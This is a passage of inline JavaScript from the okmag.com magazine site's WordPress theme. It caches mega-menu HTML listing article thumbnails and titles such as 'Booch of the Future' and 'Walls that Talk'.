src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Roots in the Red Dirt\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_282253571-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_282253571-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/roots-in-the-red-dirt\/\"  rel=\"bookmark\" title=\"Roots in the Red Dirt\">Roots in the Red Dirt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/booch-of-the-future\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Booch of the Future\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Booch of the Future\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/07\/IMG_17901.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/07\/IMG_17901.jpg\" width=\"182\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/booch-of-the-future\/\"  rel=\"bookmark\" title=\"Booch of the Future\">Booch of the Future<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/learning-by-doing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Learning By Doing\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Learning By Doing\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/2015-02-06Scissortail-Farms-25403.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/2015-02-06Scissortail-Farms-25403.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/learning-by-doing\/\"  rel=\"bookmark\" title=\"Learning By Doing\">Learning By Doing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/in-her-own-write\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In Her Own Write\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"In Her Own Write\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/11\/2014-11-065Qs-Teresa-Miller-20753.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/11\/2014-11-065Qs-Teresa-Miller-20753.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/in-her-own-write\/\"  rel=\"bookmark\" title=\"In Her Own Write\">In Her Own Write<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-better-light\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Better Light\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Better Light\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/10\/2014-10-03Sherry-Stinson-19830.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/10\/2014-10-03Sherry-Stinson-19830.jpg\" width=\"218\" height=\"128\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-better-light\/\"  rel=\"bookmark\" title=\"A Better Light\">A Better Light<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8207;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-wonders-beneath-the-waves\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Wonders Beneath the Waves\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Wonders Beneath the Waves\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/DSC06656.ARW_-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/DSC06656.ARW_-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-wonders-beneath-the-waves\/\"  rel=\"bookmark\" title=\"The Wonders Beneath the Waves\">The Wonders Beneath the Waves<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/for-a-winter-sojourn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"For a Winter Sojourn\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"For a Winter Sojourn\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/12\/Martin-Park-Nature-Center-hiking-4-sized-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/12\/Martin-Park-Nature-Center-hiking-4-sized-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/for-a-winter-sojourn\/\"  rel=\"bookmark\" title=\"For a Winter Sojourn\">For a Winter Sojourn<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/more-than-abracadabra\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"More Than \u2018Abracadabra\u2019\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"More Than \u2018Abracadabra\u2019\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/image4-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/image4-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/more-than-abracadabra\/\"  rel=\"bookmark\" title=\"More Than \u2018Abracadabra\u2019\u00a0\">More Than \u2018Abracadabra\u2019\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/boot-scootin-boogie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boot Scootin\u2019 Boogie\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boot Scootin\u2019 Boogie\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/07\/20240516_190903-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/07\/20240516_190903-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/boot-scootin-boogie\/\"  rel=\"bookmark\" title=\"Boot Scootin\u2019 Boogie\">Boot Scootin\u2019 Boogie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12415;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-beautiful-effort\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Beautiful Effort\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Beautiful Effort\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/08\/01.12.23-Planting-4-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/08\/01.12.23-Planting-4-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-beautiful-effort\/\"  rel=\"bookmark\" title=\"A Beautiful Effort\">A Beautiful Effort<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/curbingopioid-addiction\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Curbing Opioid Addiction\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Curbing Opioid Addiction\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/03\/AdobeStock_324278612-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/03\/AdobeStock_324278612-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/curbingopioid-addiction\/\"  rel=\"bookmark\" title=\"Curbing Opioid Addiction\">Curbing Opioid Addiction<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fighting-the-good-fight\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fighting the Good Fight\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fighting the Good Fight\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/06\/Collage-2020-08-18-11_34_24-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/06\/Collage-2020-08-18-11_34_24-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fighting-the-good-fight\/\"  rel=\"bookmark\" title=\"Fighting the Good Fight\">Fighting the Good Fight<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-step-forward\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Step Forward\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Step Forward\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/Shiloh-Camp-Photo-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/Shiloh-Camp-Photo-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-step-forward\/\"  rel=\"bookmark\" title=\"A Step Forward\">A Step Forward<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/memorable-murals\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Memorable Murals\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Memorable Murals\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/Mural_One_Section_CMYK-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/Mural_One_Section_CMYK-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/memorable-murals\/\"  rel=\"bookmark\" title=\"Memorable Murals\">Memorable Murals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-next-page\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Next Page\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Next Page\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/03\/16797837_1849940375222304_8364027664014759695_o-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/03\/16797837_1849940375222304_8364027664014759695_o-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-next-page\/\"  rel=\"bookmark\" title=\"The Next Page\">The Next Page<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-power-of-creation\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The  Power of Creation\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The  Power of Creation\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Vinyard_1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Vinyard_1.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-power-of-creation\/\"  rel=\"bookmark\" title=\"The  Power of Creation\">The  Power of Creation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/back-to-aartvark\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Back to Aartvark\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Back to Aartvark\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/IMG_6491-web-e1552940219523-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/IMG_6491-web-e1552940219523.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/back-to-aartvark\/\"  rel=\"bookmark\" title=\"Back to Aartvark\">Back to Aartvark<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/walls-that-talk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Walls that Talk\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Walls that Talk\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/kanaly-plaza-walls-2025-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/kanaly-plaza-walls-2025-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/walls-that-talk\/\"  rel=\"bookmark\" title=\"Walls that Talk\">Walls that Talk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-perks-of-painting-wall-flowers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Perks of Painting Wall Flowers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Perks of Painting Wall Flowers\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Photo-Jul-17-2025-2-53-52-PM-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Photo-Jul-17-2025-2-53-52-PM-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-perks-of-painting-wall-flowers\/\"  rel=\"bookmark\" title=\"The Perks of Painting Wall Flowers\">The Perks of Painting Wall Flowers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sculpting-modern-messages\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sculpting Modern Messages\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sculpting Modern Messages\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/Screenshot-2025-07-24-at-1.07.24-PM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/Screenshot-2025-07-24-at-1.07.24-PM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sculpting-modern-messages\/\"  rel=\"bookmark\" title=\"Sculpting Modern Messages\">Sculpting Modern Messages<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/where-the-spotlight-belongs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Where the Spotlight Belongs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Where the Spotlight Belongs\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/JanaCarson_SleepingBeauty2022_OKCBallet-019-218x150.jpg\" 